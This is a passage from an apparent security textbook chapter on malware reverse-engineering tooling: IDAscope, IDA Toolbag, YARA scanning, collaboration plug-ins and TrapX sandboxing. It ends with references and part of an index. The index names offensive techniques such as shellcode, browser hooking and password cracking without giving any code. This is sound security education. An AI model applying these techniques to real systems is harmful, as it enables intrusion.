Figure 23-1 shows the IDAscope user interface in IDA. The plug-in provides a great set of functionality that can help with the initial file analysis. Following is a typical workflow using this plug-in when working on a new sample:
Figure 23-1 IDAscope plug-in user interface
1. Fix all unknown code to functions. Several heuristics are used to convert data and code not recognized as functions in IDA into proper IDA functions.
a. This pass will first perform the “Fix unknown code that has a well-known function prologue to functions,” as described in the plug-in documentation.1 This ensures that during the first pass, only code that has better indicators gets converted to a function. In this case, the standard function prolog (push ebp; mov ebp, esp or 55 8B EC) is used as a heuristic. After that, the plug-in will try to convert all other instructions into function code.
2. Rename potential wrapper functions. This is a quick and easy way to get free and high-quality annotations for IDB. A wrapper function is typically a simple function that implements error-checking code for another function (for example, an API). In this context, a function wrapper can call only one other function, which makes it trivial to determine which function is wrapped and to apply that name to the wrapper. Wrapper functions use the following naming template: WrappingApiName + _w (for example, CreateProcessA_w).
3. Rename the function according to identified tags. This is a very cool approach that can significantly improve the reverse-engineering process. The approach is based on grouping API functions and adding the group name as a prefix to the function name. For example, the function sub_10002590 that calls CryptBinaryToStringA will be renamed to Crypt_sub_10002590. In cases where a function calls APIs from multiple groups, it will get prefixed with all group names (for example, Crypt_File_Reg_sub_10002630).
4. Toggle semantic coloring. This will color every basic block that calls an API function from a predefined group, similar to the previous step. Different colors represent different API groups, which allows for easier location of interesting basic blocks based on color. This can come in especially handy in bigger graphs when you’re looking at a graph overview to get an idea how different functions are called across the graph.
At this point, IDB should be populated with all the annotations from the IDAscope plug-in and sample analysis can begin.
When you’re reverse engineering on Windows, it is common to come across API function names with which you aren’t familiar. In those situations, the most common approach is to look for their descriptions on Microsoft Developer Network (MSDN). The WinAPI Browsing tab in IDAscope supports looking up MSDN function description pages directly from the IDA UI (see Figure 23-2). These pages are accessible in two modes: online and offline. For online mode, it is necessary to have Internet connectivity, and APIs can be looked up. For the offline availability, it is necessary to download API descriptions and unpack them to the default location of C:\WinAPI, after which it is no longer necessary to have Internet connectivity to search for and read the descriptions.
Figure 23-2 IDAscope WinAPI Browsing tab
Reverse-engineering malware is often about identifying and classifying the correct malware family. YARA is probably the most popular and well-known tool for writing malware signatures in the open-source world. It supports writing simple byte signatures with wildcards but also more complex regular expressions.
As more researchers and malware intelligence feeds support and include YARA signatures in their reports, it comes in handy to check them directly from IDA. IDAscope can load and check all the available YARA signatures against the loaded sample. It outputs a table containing information of how many signatures from each file are triggered and at which locations. Following is a simple signature for the Tidserv threat analyzed in Chapter 22:
Checking the previous signature against the Tidserv sample (MD5: 0E288102B9F6C7892F5C3AA3EB7A1B52) gives us the results shown in Figure 23-3.
Figure 23-3 IDAscope YARA scanner table
Figure 23-3 shows that two YARA rules—Tidserv_generic and Tidserv_cmd32—matched all their string signatures. From here, it is possible to analyze and check for potential false positive matches by inspecting the addresses at which the matches occurred.
NOTE YARA signatures are a good way to document malware analysis and create a personal repository of signatures. These signatures can be used for malware clustering purposes or threat intelligence to track specific attacker groups and associate malware variants with them.
As a final step in exploring this plug-in’s functionality, we’ll use it to identify cryptographic functions. The first and most common way to identify cryptographic functions is to identify various cryptographic constants. There are many other plug-ins for IDA and other debuggers that implement this functionality, such as FindCrypt, FindCrypt2, KANAL for PeID, SnD Crypto Scanner, CryptoSearcher, and various others. IDAscope, in addition to this standard approach, also implements a static heuristic based on loops to detect cryptographic code. The detection heuristic consists of three configurable parameters:
• ArithLog Rating These limits are used to determine minimum and maximum percentage of arithmetic instructions in a basic block. A high percentage of arithmetic instructions inside a loop is a good indicator of an encryption, decryption, or hashing-related functionality.
• Basic Blocks Size Defines the minimum and maximum range for the number of instructions a basic block needs to have.
• Allowed Calls Defines the minimum and maximum range for the number of calls a basic block needs to have.
It is very difficult to recommend the best configuration of parameters because it greatly depends on the implemented crypto. The best approach is to modify parameters and examine the results in an iterative manner. If a specific parameter configuration doesn’t produce satisfactory results, lower the boundaries in case of a small number of results or increase the limits for noisy results.
Figure 23-4 shows an example configuration of parameters for identifying the XOR decryption locations that precede the RC4.
Figure 23-4 IDAscope crypto identification
Examining the code at the reported addresses, the XOR decryption can be confirmed. Here is the code listing for the first two basic blocks reported by IDAscope:
At locations and is the visible update of the XOR rolling key, with a value of 0x51. At locations and is the instruction that decrypts memory with the key calculated in the previous instruction. These two loops decrypt different memory regions using the same style of algorithm and are good examples of identifying custom cryptographic algorithms that can’t be identified using traditional matching of cryptographic constants.
Getting familiar with IDAscope and its capabilities will surely pay off and improve the speed and efficiency of reverse engineering with IDA.
The IDA Toolbag, as the names suggests, is a collection of useful tools that extend the functionality and usability of IDA. This set of scripts and tools is mainly tailored for the task of vulnerability research, but is also relevant for general reverse-engineering tasks and even malware analysis. Here are some of many Toolbag functionalities mentioned in this chapter:
• Global marks
• History tab
• Comments, files, and queues
• Path finder
You can launch the Toolbag plug-in from the IDA Python shell by running the import toolbag command. After initialization, the widget in Figure 23-5 will appear in IDA.
Figure 23-5 The IDA Toolbag widget
The bookmarking functionality of IDA is very handy for making notes of interesting functions and locations that need more attention. The Toolbag plug-in extends the default IDA bookmarks by adding an additional field called Group, which you can specify when creating a new marked location. By default, the plug-in will replace IDA’s bookmarking hotkeys (ALT-M and CTRL-M) with the Toolbags Global Marks functionality. When creating a new marked position, you can define two parameters: Optional Group and Description. The Optional Group parameter provides the ability for you to group various marks and later use that string for grouping purposes. One important difference between IDA bookmarks and global marks is that the information about first type is stored in IDB whereas the latter is stored in the database created by the Toolbag plug-in. Figure 23-6 shows the Global Marks tab, which contains several dummy marks in an IDB.
Figure 23-6 IDA Toolbag Global Marks tab
An even better improvement of the marking system is the History tab. This concept is based on the same idea of marking locations while analyzing a file but also keeping the parent and child relations about the marked locations. The History tab, therefore, has a tree-like structure where child functions appear underneath their parents. You can add a new function to the list by pressing the hotkey CTRL-SPACEBAR. Figure 23-7 shows a dummy example of the History tab for an analysis session.
Figure 23-7 The IDA Toolbag History tab
Each marked function in the Name view is accompanied with the following three listings that contain more information about the function:
• Local comments Lists all comments in the marked function, along with their location and address
• Calls to imported functions Lists all API function names called from the function, along with their caller and address
• String Lists all strings referenced from the functions, along with their caller and address
Examining the History tab, you can review all marked functions and get summary information about them. This is especially useful when deciding on the next analysis candidate or for getting insight into the importance and functionality of each entry.
Functionality that may appeal more to the vulnerability researchers when determining the reachability of a vulnerability can be found in the Pathfinding tab. It generates a control-flow graph that depicts a code path between two functions or basic blocks of choice. The generated graph is synchronized with the IDA disassembly view, and double-clicking the generated graph will position the view in the disassembly window at the appropriate location. In the case of a function’s code path, two locations need to be chosen: the starting function (CTRL-S) and destination function (CTRL-E). In the case of basic blocks, the starting block is selected using CTRL-SHIFT-S and the ending block using CTRL-SHIFT-E. Figure 23-8 shows an example of a code path between two basic blocks (left), and a full control flow graph of the function containing the chosen blocks (right).
Figure 23-8 The IDA Toolbag pathfinder graph
One of the more interesting functionalities of Toolbag is its collaboration mechanism based on queues. The plug-in supports sending and receiving data to other Toolbag users as long as they are reachable over the network. It uses the notion of peers and servers to model the communication. Peers are able to subscribe and receive data from the server, as long as they know its IP, port, and key. After the peers have subscribed to the server, they are able to push and receive the data. Toolbag allows for the pushing of the following data: history session, global marks, and files located in the Toolbag file system. This queue doesn’t provide a very flexible and transparent collaboration mechanism, but it is a step in the right direction and makes IDA more useful.
Besides the aforementioned functionality, which is separated into different tab windows, Toolbag also comes with several stand-alone IDApython scripts that can be used to facilitate analysis. Figure 23-9 shows a list of the Toolbag scripts available.
Figure 23-9 The IDA Toolbag Scripts tab
Following is a list of scripts and their functionality:
• color_all_basicblocks.py Presents the user with a dialog box for choosing a color that will be used as the background for all basic blocks in a current function.
• copyEA.py A simple helper script that writes to the IDA output window a WinDbg command to set a breakpoint at a desired address. The address is chosen by pressing predefined hotkey Z.
• highlight_calls.py Sets a predefined background color on all disassembly lines that contain the call instruction. The color can be modified in the script’s source code.
• sample.py A dummy script that can serve as placeholder for any additional functionality users may want to add.
• simple_dynamic_edges.py Aims to help with resolving dynamic code cross-references. Code-references that are calculated or loaded during runtime are sometimes not recognized by IDA, which generates a broken control-flow graph and missing cross-reference information. This script accepts an input pattern that describes the instruction that loads the destination address of the control-flow branch and adds cross-reference information to IDB.
• vtable2structs.py Aims to help facilitate reversing code using virtual tables like in C++. It looks for symbols containing vftable as a substring and creates IDA structures with an element for every function pointer in the virtual table.
Collaboration and documentation during reverse engineering are very interesting but somewhat overlooked topics. A very common situation when reverse engineering a complex malware sample or software is to have multiple people looking at the same thing. The most elementary method of collaboration would be to share the IDC dump of IDB or the actual IDB file. Over the years several attempts and different approaches have been made to implement this functionality. Following is a timeline of IDA plug-ins and their approach to collaboration using IDA:
• IDA Sync A plug-in developed by Pedram Amini that uses client-server architecture. Clients connect to a server, and all changes to the IDB done using the specific plug-in hotkeys are immediately transmitted to the other clients. The server keeps a copy of the changes and makes them available for new clients. This plug-in is not actively developed any more, and the last update was in 2012.
• CollabREate A plug-in developed by Chris Eagle and Tim Vidas that provides similar functionality as IDA Sync but improves support for different actions that are monitored and shared with clients. It works similar to a software versioning and revision control system because it allows users to upload and download changes made to the IDB but also to fork the IDB markups to the new project. This is probably the best plug-in for active collaboration using IDA. The plug-in is actively being developed and updated to support the latest versions of IDA.
• BinCrowd A plug-in developed by Zynamics that uses a different approach to collaboration. Unlike the previous two plug-ins, BinCrowd is not designed for active collaboration on the same IDB. Instead, it builds an annotated function database that can be reused on many different samples that share some of the functions. It uses fuzzy matching to find similar functions and renames the matching functions in IDB. The client tool is released as an open-source plug-in, but the server component was never released and has been discontinued.
• IDA Toolbag A plug-in developed by Aaron Portnoy, Brandon Edwards, and Kelly Lum. As mentioned earlier in this chapter, this plug-in offers limited collaboration capabilities and is aimed mainly at sharing annotations made with the plug-in. The plug-in is not actively developed any more, but it is still maintained and bugs are getting fixed.
• CrowdRE A plug-in developed by CrowdStrike that is the reincarnation of the BinCrowd plug-in. Unlike the other mentioned plug-ins, this one hasn’t been open-sourced. The IDA plug-in is tied to the CrowdStrike server, which provides a function-matching service. This service-based approach may not be appealing to researchers who don’t wish to share their samples or IDB information with a third party, so you are encouraged to read the EULA before using this plug-in.
Reverse engineering to determine the full functionality of a binary is the ultimate form of static analysis—but there’s another way to approach it. Dynamic analysis can provide a valuable head start in understanding what the malware binaries are designed to do in your network environment. With this approach, you capture the malware in a honeypot or honeynet and shunt it into a sandbox where the binaries execute in a safe environment. This way, you can extract the forensic data and reveal exactly what the binaries are designed to do to your network connections, files, and system configuration in real time.
Dynamic analysis jumpstarts your reverse-engineering efforts with rapid “first pass” information that reveals immediately what the binaries are trying to do. You can then drill down into how they’re doing it with your other reverse-engineering tools. This can save you a lot of time: you might not even need to undertake a full manual reverse-engineering effort once you have the information from the dynamic analysis.
You can start dynamic analysis with a free product such as the TrapX Threat Inspector, an advanced stand-alone memory dump analysis process based on the open-source Volatility package (https://code.google.com/p/volatility/). This free tool lets you inspect the memory of virtual machines, in real time. Memory analysis does allow you to do some basic binary reverse engineering of processes on a live system.
The TrapX Threat Inspector (shown in Figure 23-10) runs a forensic memory dump analysis on a potentially infected workstation in the organization network. This analysis uses predefined rules and commands to analyze the dump file from the workstation, and stores analysis outputs in the local database. You can also view the data in a report format, from the application user interface.
Figure 23-10 TrapX Threat Inspector manager architecture and process flow
The process begins with the file repositories, which store the memory dump file retrieved from the infected workstation. The next step is the analysis process, which runs an analysis application on each new file. It stores output in the database layer, for access using the application layer and UI.
The Application layer can define multiple XML files using different policies. Depending on the plug-in commands you select, you can perform the following tasks:
• Detect API hooks in process and kernel memory.
• Print a list of open connections.
• Dump crash-dump information.
• Dump DLLs from a process address space.
• Print a list of loaded DLLs for each process.
• Find hidden and injected code.
• Print all running processes.
• Print a list of open sockets.
• Scan for Windows services.
• Find hidden and injected code.
At the UI level, you can view the data from the memory dump analysis, which shows tables and views according to the database schema. You can also access a dashboard that displays the following:
• The memory dump execution tool download page
• The dump analysis upload page
• A snapshot from recent analysis process events
• A list of infected workstations
Once you’ve tested out the freeware, chances are you’ll be eager to take advantage of the speed and convenience of using dynamic analysis to jumpstart your reverse-engineering efforts. If that’s the case, you’ll probably want to take it to the next level and get all the capabilities of a commercial product.
The TrapX Malware Trap, from the same company that created the TrapX Threat Inspector, is a unique automated virtual sensor or DeceptionGridTM that provides adaptive deception and defense for critical assets. This automated solution continually monitors for potential problems and aims to capture malware by simulating vulnerable system services to attract hackers and worms and trigger their payloads for analysis. For once, we have an effective way to capture and analyze 0-day threats that have no existing signatures!
The Malware Trap technology is based on a virtual honeypot system installed above the low-level kernel. The system can be integrated as a hardware appliance or as a virtual appliance for VMware, Hyper-V, or Xen framework. The current version of Malware Trap is a medium-high interaction honeypot that includes the following service emulations:
• Network services HTTP, HTTPS, FTP, MS SQL, MYSQL, SIP, SIP TLS, SMB, DNS, SMTP, TELNET (Cisco)
• SCADA Services HTTP, FTP, TELNET, MODBUS, DNP3
The Malware Trap uses a smart internal proxy that discovers attacks in the initial stage and can manipulate the network stream on the fly. When it senses hostile scans, it creates new and targeted malware traps to capture new attacks and break the attacker’s kill chain. To this end, it runs multiple emulations of your operational systems, network devices, and services. To simplify administration and ease scalability, the Malware Trap runs asset discovery and network mapping in order to learn about and better simulate your network. This is the first virtualized honeynet platform that can emulate hundreds of nodes/services using an automated discovery process.
The DeceptionGridTM or malware trap moves the captured malware to a sandbox, where it can reach back to its command and control and download its full payload, so you can find out what the malware is looking for and the address it communicates with, and thus deduce where it’s from. The Malware Trap works with a policy-based Botnet Detector to share real-time intelligence and automatically monitor lateral and outbound communications. You can send the IP addresses you discover into your other security devices and further monitor or block all traffic to those addresses.
The Malware Trap technology lures attackers or 0-day code into the DeceptionGridTM for full interaction inside the sandbox. Therefore, you can collect complete information on what the malware is doing. This active form of a malware trap offers several key advantages over signature-based technology. By definition, signature-based technology requires a signature or known-bad example of the malware to be detected first. Today’s threats evolve too quickly for signature-based technologies to keep up. Most other alternative malware technologies are either host based and are subject to malware attacks directly or are perimeter based and rely on signature-based solutions that are unable to adapt to real-time attacks.
With the Malware Trap providing a fully realistic environment simulation for malware capture, you can choose whether to monitor the attack for intelligence gathering, or to stop it by capturing the malware and performing a forensic analysis, in near real time. The Malware Trap will catch the threat—including the malicious code and the network streams—for future investigation in the management console.
The Malware Trap includes the TrapX DeceptionGridTM Intelligence management console to perform smart analysis on the malicious code. You can use it to control Malware Trap sensors and network sensors from the cloud or from an enterprise in-network solution. The management console summarizes sensor events, listing active sensors and specifying the source infected, malware name, sensor name, and timestamp of the event. It also displays a graphical view of the malware event severity score, as calculated by internal algorithms. Graphical displays show the most frequently occurring malware attacks and charts malware trends, as shown in Figure 23-11.
Figure 23-11 TrapX Cloud Management console
The TrapX dynamic malware analysis solution helps speed your reaction time, enabling you to quickly identify, analyze, and respond to malware before it impacts your organization—and more quickly than it would take you to reverse engineer the malware that comes your way.
After you click an interesting malware, a deep dive forensic view can be obtained, as shown here:
Further, by clicking the file hash, you can obtain more details:
A detailed PDF report may also be obtained, as shown here:
This level of data gives a reverse engineer a head start on the reversing process. By knowing the behavior of the binary, the reverser can focus their efforts on what is unknown and greatly speed up the process.
Reverse engineers comprise a very active community that constantly releases new analysis tools and techniques. In the vast number of available resources, some interesting tools and research may fall through the cracks and be unjustly overlooked. This chapter was aimed at presenting some relatively new tools and plug-ins that, if given a chance, may significantly improve your analysis.
1. Plohmann, Daniel, and Alexander Hanel (2012). Nihilus/Idascope. Retrieved from GitHub: github.com/nihilus/idascope/blob/master/idascope/widgets/FunctionInspectionWidget.py.
BinCrowd IDA plug-in code.google.com/p/zynamics/source/checkout?repo=bincrowd-plugin.
CollabREate IDA plug-in sourceforge.net/projects/collabreate/.
CrowdDetox IDA plug-in github.com/CrowdStrike/CrowdDetox.
CrowdRE IDA plug-in www.crowdstrike.com/crowdre/downloads/.
funcap IDA plug-in github.com/deresz/funcap.
Hexrays_tools IDA plug-in www.hex-rays.com/contests/2013/hexrays_tools.zip.
HexRaysCodeXplorer IDA plug-in github.com/REhints/HexRaysCodeXplorer.
IDA plugin contest www.hex-rays.com/contests/index.shtml.
IDA Pro FindCrypt www.hexblog.com/?p=27.
IDA Pro FindCrypt2 www.hexblog.com/?p=28.
IDA Sync plug-in www.openrce.org/downloads/details/2.
IDA Toolbag plug-in thunkers.net/~deft/code/toolbag/.
IDA2Sql plug-in wiki.github.com/zynamics/ida2sql-plugin-ida.
IDAScope plug-in bitbucket.org/daniel_plohmann/simplifire.idascope/.
Optimice IDA plug-in code.google.com/p/optimice/.
PatchDiff2 IDA plug-in code.google.com/p/patchdiff2/.
TrapX www.trapx.com.
YARA plusvic.github.io/yara/.
Throughout this book you will find lab exercises that allow you to practice what you’ve learned in a step-by-step format. To ensure your system is properly configured to perform these labs, we have provided README files for each lab that state the necessary system requirements as well as set forth step-by-step configuration instructions. We have also provided specific files you will need to perform some of the lab exercises.
These files are available for download from McGraw-Hill Professional’s Computing Downloads page:
www.mhprofessional.com/getpage.php?c=computing_downloads.php&cat=112
By selecting this book’s title from the list on the Downloads page, a zip file will automatically download. This zip file contains all of the book’s files for download organized by chapter.
Once you have downloaded this zip file and configured your system, you will be ready to begin the labs and put what you’ve learned into practice.
Please note that index links point to page beginnings from the print edition. Locations are approximate in e-readers, and you may need to page down one or more times after clicking a link to get to the indexed material.
\ (backslash), 266
/* */ (comments), 34
{ } (curly brackets)
creating Python dictionaries within, 52
< (less-than operator), 33
<= (less-than-or-equal-to operator), 33
%s token, 267–268
%x token, 267
!token debugger command, 350–352
18 USC Section 1029 (ADS), 11–12
18 USC Section 1030 (ADS), 12–13
18 USC Section 1030 (CFAA), 12–14
18 USC Sections 2510 and 2701 (ECPA), 14–15
32-bit systems
examining patches against Windows 8.0, 498
heap spray exploits on, 418
64-bit malware. See also decrypting C&C domains
common Windows API functions used by, 559
domain and IP address handling for, 557
finding configuration files of, 559–560
identifying cryptographic operations, 566–567
locating imported mutexes in, 560–561
recognizing RC4 key-scheduling algorithm, 567–568
review techniques for, 562–563
reviewing CMD54 component, 558–561
understanding AMD64 architecture, 553–557
64-bit systems
AMD64 calling conventions, 554–557
examining patch against Windows 8.0, 494–497
finding IP weaknesses with tcpip.sys, 503–506
heap spray exploits on, 418
kernel debugging to find IP vulnerabilities, 499–503
recognizing registers for, 554
VM for kernel debugging, 504–506
A
access check, 347–349
DACL check for, 347–349
privilege checks with, 347
access control. See Windows Access Control
access control entries. See ACEs
access device, 11–12
Access Device Statute, 11–12
access tokens, 340–343
dumping process tokens, 350
process, 340–343
AccessChk
displaying permissions with, 359–360
dumping ACLs with, 353
enumerating registry DACLs, 372, 373–374
finding Windows shared memory sections, 384
listing Windows system vulnerabilities, 368–369
controlling inheritance with, 346
denying access for inherited ACEs, 348–349
explicitly denied, 348
removing inherited, 358–359
types of, 344
use in DACL, 343
active scanning, 7
Adaptive Security Appliance (ASA) software, 235–236
ADC, 105
add command in assembly language, 42
Address Resolution Protocol. See ARP spoofing
Address Space Layout Randomization. See ASLR
addressing modes, 43–44
AIDS Trojan, 20–21
allow ACEs, 344
AMD architecture, 553–557
calling conventions for 64-bit, 554–557
overview of 64-bit, 553–554, 572
preventing code execution in, 316
Android application package (APK), 511–513, 521–523
Android platform, 511–530
about, 511
APK files for, 511–513
application manifest file, 513–515
decompiling source code in Java, 517–518
DEX decompilation, 518–520
DEX format for, 515–517
disassembling DEX files, 520–521
malware analysis workflow for, 423–424
reviewing applications for malware, 524–527
running APK in emulator, 521–523
Simplelocker malware for, 532
AndroidManifest.xml file, 513–515
anti-debugging checks in Ransomlock, 541–544
APIs
Bing Search, 125
browsing IDA’s list of Windows, 576–577
used by malware, 559
Yahoo! BOSS Search, 125
APK (Android application package), 511–513, 521–523
apktool, 521
app_diff subfolder, 389
Apple patches, 491
application diffing, 483–484, 489–491
applications. See Web applications
arbitrary memory
reading from, 267–269
writing to, 269–271
architecture
Intel processor, 40
ARP spoofing
shank for, 466
using Ettercap for, 195–196, 197
arrays
dumping fini_array section, 272–273
placing in malicious payload as heap spray, 427–431
ASLR (Address Space Layout Randomization)
about, 242
memory protection using, 279–280
purpose of, 317
assembly language, 41–45
add and sub commands, 42
addressing modes, 43–44
assembling and executing code, 45
assembling, linking, and testing Linux shellcode, 165
AT&T vs. NASM syntax for, 41–43
binding port to local host IP in, 173–175
call and ret commands, 43
establishing socket in, 172–175
executing setreuid system call, 165
exit system calls, 164–165
file structure of, 44
inc and dec commands, 43
int command, 43
jne, je, jz, jnz, and jmp commands, 42–43
lea command, 43
machine language, C languages, and, 41
mov command, 42
push and pop commands, 42
push and pop commands in, 239
reverse connecting shellcode in, 178–180
setreuid system calls in, 166
system calls in, 163
xor command, 42
Asterisk VOIP gateway exploitation, 460–461
AT&T syntax for assembly language, 41–43
attack patterns for Windows objects, 365–387
directory DACLs, 375–379
file DACLs, 379–383
named pipes, 384–385
other named kernel objects, 386–387
processes, 385–386
services, 365–371
shared memory sections, 383–384
weak registry DACLs, 372–375
attackers. See hackers
attacks. See also attack patterns for Windows objects; exploits
ARP poisoning, 206
determining for Windows exploits, 298, 304–306
finding for Linux exploits, 255, 258–259
recognizing possibilities for, 4–5
system call proxy shellcode for, 152–153
auditing
binary code, 71
source code, 64–69
Authenticated Users group SIDs, 355
authentication
bypassing Cisco, 235–236
effect of compromising, 390–391
MD5 hash injection for bypassing, 390–391
authentication SIDs, 355–356
AutoIt, 120
automated binary analysis tools, 85–87
BugScam, 85–86
purpose of, 85
automated source code analysis tools, 69–70
automating
browser attacks with BeEF, 478–481
DEPS, 424–425
fuzzing and, 119–120
injecting hooks with shank, 465–466
Linux shellcode generation, 187–189
Autorun scripts for browser attacks, 478–481
AutoRuns, 372–373
AVD (Android Virtual Device) Manager, 521–523
B
baksmali disassembler, 520–521
bash shell direct parameter access, 269
basic block
BinNavi’s use of, 84
IDA color coding for, 575
BeEF (Browser Exploitation Framework), 455–482
attacks using Autorun scripts, 478–481
browser exploits using Java and, 472–475
Browser Rider functionality of, 460
combining with DNS spoofing, 462–465
downloading and installing, 456–457
exploits using Metasploit and, 475–478
fingerprinting with, 466–467
injecting hooks automatically, 465–466
running basic XSS hook, 461–462
types of exploits, 471–472
updating injection packets from, 198, 203
username and passwords for, 458
using console for, 457–461
big-endian notation, 36–37
/bin/sh program execution, 167–168
binary analysis, 70–87. See also automated binary analysis tools
about, 70
dealing with stripped binaries, 90–92
decompilation in, 71–73
IDA Pro for, 74–83
manual auditing of, 71
binary diffing, 483–507
application diffing, 483–484
diffing MS14-006 with turbodiff, 398
finding IPv6 route vulnerabilities, 499–503
patch diffing, 484
patch management process, 491–493
performing, 489–491
tools for, 485–488
binary files. See also binary analysis; binary diffing; ELF files
analyzing statically linked libraries, 92–95
dealing with stripped, 90–92
IDA Pro for analyzing, 74–83
static analysis challenges of, 89–90
verifying execution of, 165, 166
BinCrowd, 585
bind shell. See port-binding shellcode
BinDiff
examining patch against 64-bit Windows 8.0, 494–497
Bing Search API, 125
BinNavi, 83–84
bitcoin payments, 532
bits, 36
black hat hackers
defined, 18
reasons for reviewing source code, 63
studying exploits, 239
blogs, 463
bookmarking code with IDA, 561, 562, 580, 581
breakpoints
deleting in WinDbg, 446
removing in Ransomlock code, 537
setting and hitting in Ransomlock, 539–540
stepping through strcpy functions with, 296, 298
Browser Exploitation Framework. See BeEF
browsers. See also BeEF; Internet Explorer
automating attacks on, 478–481
BeEF and Java exploits for, 472–475
connecting to BeEF servers, 455, 481
exploits with BeEF and Metasploit, 475–478
fingerprinting, 467–468
hooking, 461–466
HTML5 support for, 418
site spoofing for hooking, 462–465
support for multibyte encoding, 396
brute force
generating injection string using, 393–395
using Ncrack and Metasploit attacks, 217
buffer. See also buffer overflows
about, 241
defined, 38
exploiting small, 253–255, 276–278
buffer overflows
building larger buffer than expected, 247–249
debugging with Immunity Debuggers, 295–298
detecting with /GS, 313–314
exploiting root user privileges with, 246
exploiting small buffers, 253–255
how they work, 241–246
meet.c, 242–245
performing local, 246–255
repeating return addresses for, 248–249
strcpy/strnpy commands and attacks using, 33
using fake frame to attack small buffers, 276–278
BugScam, 85–86
Bugtraq, 19
building Windows exploits, 306–307
bypassing Windows memory protections, 318–335
avoiding SEHOP, 328–335
circumventing EMET, 328
/GS compiler option, 318
overwriting SEH record, 318–319
ProSSHD bypass of DEP, 321–327
SafeSEH, 319
byte code, 71
bytes
defined, 36
magic, 511–512
order in IP networks, 170
splitting memory into high- and low-order, 269–270
C
C programming language, 29–36
for and while loops, 33–34
assembly language vs., 41
building socket in, 171–172
comments, 34
compiling with gcc, 35–36
debugging with gdb, 45–47
decompilers for C++ and, 73
dumping fini_array data, 272–273
establishing socket in, 170
exit system calls, 163–164
finding function signature in, 162–163
functions in, 30
hostent and sockaddr_in data structures in, 78–79
IDA Pro’s recognition of binaries in, 74
if/else construct, 34
main() structure in, 29–30, 90–91
making precision desiredAccess requests in, 361–363
printf command, 31–32
reverse connecting shellcode in, 177–178
sample program in, 34–35
scanf command, 32
sockaddr structure in, 170–171
strcpy/strnpy commands, 32–33
structures in, 170
uninitialized and null pointers in, 59
variables in, 30–31
writing Linux shellcode in, 161, 163–164
C&C (Command & Control) servers. See also decrypting C&C domains
obscuring addresses for, 551
trying to capture traffic to, 548
use by ransomware, 535
C++ programming language
decompilers for, 73
dumping information about fini_array section, 272–273
hostent and sockaddr_in data structures in, 78–79
IDA Pro’s recognition of binaries in, 74
this pointers in compiled code, 103–104
vtables in, 104–105
cache
exhausting blocks of, 426
poisoning using DNS, 206
Cain
cracking Cisco Type 7 passwords with, 225, 226
transferring captured traffic to, 198
Calculator, 309
call command, 43
callback shellcode, 148–150, 177–180
calling conventions
calling functions, 240–241
canary values
defined, 267
Microsoft’s stack protection using, 293
overwriting with shellcode location, 269–271
StackGuard’s use of, 275
canonical equivalence, 405–406, 407
cash ransomware payments, 532
CERT Coordination Center (CERT/CC), 20–22
CFAA (Computer Fraud and Abuse Act)
DMCA protections vs., 15
ECPA protections vs., 14–15
provisions of, 12–13
state alternatives to, 13–14
characters
bypassing input validation controls for, 397–400
charsets, 396
converting type in MySQL, 392–393
exploiting multilanguage application vulnerabilities, 397
multibyte encoding for, 396
testing charsets, 400–401
circumvention of copyrights, 16, 57–58
Cisco routers, 215–237
attacking community strings and passwords, 215–219
cracking Type 7 passwords, 222, 224–226
data found in startup-config files, 221
discovering services with Nmap scan, 216
downloading configuration files with Metasploit, 220–222
exploits and other attacks on, 235–237
identifying Type 7 passwords, 224–225
maintaining access to, 236–237
modifying configurations with SNMP and TFTP, 222–224
OIDs used for, 220
privilege levels for, 216
routing traffic over GRE tunnel, 231–235
setting up GRE tunnels, 228–231
SNMP and TFTP used by, 219–224
Type 5 password attacks, 221, 222, 226–228
vulnerabilities of ASA software, 235, 237
class files
Java, 71
recovering source code with decompiler, 71–73
client-side exploitation. See BeEF
CMD64 component
analyzing, 557
reviewing, 558–561
string references in, 563
code. See also shellcode; source code analysis
byte, 71
detecting cryptographic, 566–567, 577–578
code coverage
defined, 124
determining, 127
selecting traces for data samples, 127–129
code importance, 124
code references for IDA, 109
collaborating in reverse engineering, 583, 585
CollabREate, 585
Command & Control servers. See C&C servers
command execution code, 151
command line
executing IDA scripts from, 115, 116
exploiting stack overflows from, 249–251
fuzzing, 119
renewing WinDbg interaction from, 417
commands
buffer overflows and strcpy/strnpy, 33
gdb, 45–47
Immunity Debugger, 295
NOP, 247
Commands tab (BeEF), 459–460
comments
C programming language, 34
Common Vulnerabilities and Exposures (CVE) list, 23
communication interceptions, 15
community strings
attacking, 215–216
guessing, 217–219
compatibility equivalence and normalization, 405, 407
compilers
converting numbers to hex equivalents, 266
downloading and starting Windows, 291–292
heap spray techniques with JIT, 431
improvements to Linux, 274–279
options for Windows, 292–293
Windows options for, 292–293
Computer Fraud and Abuse Act. See CFAA
computer memory, 36–49. See also Linux memory protections; Windows memory protections
about, 36
endian theories of, 36–37
environment/arguments section, 38
finding Windows shared memory, 383–384
heap spray consumption of, 420–422
importance of understanding, 39
placing shellcode at predictable address in, 417, 422–423, 425, 427, 429
pointers in, 38–39
program use of, 39
RAM, 36
randomizing memory calls to stack, 242, 281
reading from arbitrary, 267–269
sections loaded into, 37–38
segmentation, 37
stack section, 38
strings in, 38
Use-After-Free vulnerability in, 436
user space, 145
writing to arbitrary, 269–271
computers. See also computer memory; target computers
cyberlaws and, 9–11
fingerprinting host, 470–471
prosecuting crimes involving, 14
redefining protected, 12
configuration files
about Cisco startup-config file, 221
downloading Cisco, 220–222
locating 64-bit malware, 559–560
modifying current Cisco, 222–224
tampering with Windows, 381–382, 383
console for BeEF, 457–461
constructors, 71
consumers
OIS’ role with, 22–23
views on ethical disclosures, 18–19
vulnerabilities of smartphone apps for, 529
contact forms, 302
cookies
accessibility of, 468–469
guessing value of, 318
overwriting and replacing, 319
copyright protection, 15–16, 57–58
corporations
measuring costs of hacking, 14
public relations by, 23
crashes
gathering information with Peach, 136–140
inspecting with Immunity Debugger, 295–298
managing Windows program, 309–311
Creator Owner ACEs, 344
credentials. See also passwords
Cisco privilege levels, 216
guessing with Ncrack and Metasploit, 215–217
cross-site scripting. See XSS
CrowdRE, 585
CryptoLocker, 549–552
testing sample of, 551–552
workaround for, 552
CSEA (Cyber Security Enhancement Act), 16–17
custom Linux exploits, 255–261
determining NOP sled location, 258–259
determining offset(s), 256–258
steps for, 255
testing shellcode, 260–261
cyberlaw
Access Device Statute, 11–12
Computer Fraud and Abuse Act, 12–14
defined, 9–11
Digital Millennium Copyright Act, 15–16
Electronic Communications Privacy Act, 14–15
security research resulting in legal actions, 24
state alternatives to CFAA, 13–14
Cygwin, 361–362
D
DACLs (Discretionary Access Control Lists)
access checks for, 347–349
AccessChk for dumping, 353
ACE use in, 343
attacking weak directory, 375–379
comparing Access masks for SD and, 348
